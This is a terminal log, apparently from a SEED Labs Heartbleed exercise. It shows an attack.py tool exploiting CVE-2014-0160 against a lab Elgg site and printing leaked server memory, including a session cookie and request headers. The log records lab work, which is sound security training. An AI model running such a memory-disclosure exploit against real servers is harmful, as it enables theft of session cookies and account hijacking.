 [01/18/2022 05:00] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 2000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
..\#.zH.Ae]..&.+.@.......r..6.....2|).J{..@..+..G..
[01/18/2022 05:01] seed@ubuntu:~$
ub